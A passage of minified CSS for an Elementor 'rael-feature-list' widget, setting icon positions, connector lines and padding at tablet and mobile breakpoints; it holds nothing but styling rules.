.rael-tablet-icon-position-top .rael-feature-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:1024px){.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left .rael-feature-list-content-box{margin-right:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 50px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:0;right:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:5px;top:30px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top .rael-feature-list-content-box{margin-left:0!important;margin-right:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 50px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:0;right:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:5px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right .rael-feature-list-content-box{margin-left:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 50px 0 0}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{right:0;left:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:auto;right:5px}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector{display:none}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-tablet{display:block}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-mobile{display:none}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item:last-child .connector.connector-tablet{display:none}}@media (min-width:768px) and (max-width:1024px) and (max-width:767px){.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 30px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 30px 0 0}}@media (max-width:767px){.elementor-widget-rael-feature-list .rael-icon-position-left .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-tablet-icon-position-left .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-tablet-icon-position-right .rael-feature-list-item{display:block;text-align:left}.elementor-widget-rael-feature-list .rael-mobile-icon-position-left .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-mobile-icon-position-right .rael-feature-list-item{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-feature-list .rael-mobile-icon-position-left .rael-feature-list-item{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-feature-list .rael-mobile-icon-position-right .rael-feature-list-item{text-align:right!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-content-box{margin-right:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 50px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:0;right:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:5px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-content-box{margin-left:0!important;margin-right:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 50px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:0;right:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:5px}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-content-box,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-content-box{margin-left:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 50px 0 0}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{right:0;left:auto}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:auto;right:5px}}@media (max-width:767px) and (max-width:767px){.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-left .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-top .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 30px}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector,.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-tablet{display:none}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-mobile{display:block}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item:last-child .connector.connector-mobile{display:none}.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-left.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-left.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-right.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern 